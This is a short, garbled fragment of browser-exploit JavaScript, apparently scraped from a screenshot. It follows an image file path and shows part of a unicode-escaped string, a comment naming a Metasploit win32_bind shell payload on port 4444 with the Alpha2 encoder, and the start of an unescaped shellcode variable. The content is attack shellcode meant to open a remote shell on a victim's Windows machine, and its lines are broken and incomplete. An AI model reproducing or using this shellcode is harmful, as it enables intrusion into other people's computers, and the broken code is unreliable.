
+
"%u314e%u7475%u7038%u7765%u4370"
)
;
// win32_bind -  EXITFUNC=seh 
LPORT=4444 Size=696 Encoder=Alpha2 
http://metasploit.com 
var
 shellcode2 
=
unescape
(
"%u03eb%ueb59%ue805%ufff8%uffff%u49
+
"%u4949%u4949%u4949%u4949%u4949%u4937%u5a51%
+
"%u3058%u3142%u4150%u6b42%u4141%u4153%u4132%
+
"%u4142%u4230%u5841%u3850%u4241%u7875%u4b69%
+